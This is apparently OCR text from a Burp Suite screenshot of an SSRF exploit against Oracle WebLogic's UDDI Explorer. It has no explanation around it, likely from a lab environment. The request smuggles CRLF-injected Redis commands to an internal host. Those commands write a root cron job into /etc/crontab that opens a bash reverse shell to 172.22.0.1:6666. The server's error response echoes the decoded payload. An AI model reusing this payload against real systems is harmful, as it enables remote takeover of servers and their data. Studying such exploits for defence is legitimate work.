 Request
Pretty Raw \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=
http://172.24.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn0-59%200-23%201
-31%201-12%200-6%20root%20bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.22
.0.1%2F6666%200%3E%261%27%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D
%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa HTTP/1.1
2 Host: :7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http:// :7001/uddiexplorer/
9 Cookie: JSESSIONID=hjgWgrkd3mrqNLKRhH294GhCYj2nbNQ4F1CjLnkjmgQLTXSd1nnD!-1252867411
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
Oracle WebLogic Server
UDDI Explorer
ORACLE
Tue Apr 06 07:20:24 UTC 2021
Search public registries
Function
Search
Public
Registries
Search
Private
Registry
Publish
Private
Registry
Modify
Private
Registry
Setup
UDDI
Explorer
Explorer
Public Registry: IBM
Search
by
business
name
sdf
Search
by key
Search
for
in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Receive
response from url: http://172.24.0.2:6379/test set 1 "\n\n\n\n0-59 0-23 1-
12 0-6 root bash -c 'bash -i >& /dev/tcp/172.22.0.1/6666 0>&1'\n\n\n\n"
set dir /etc/ config set dbfilename crontab save aaa which did not have
SOAP content-type: null.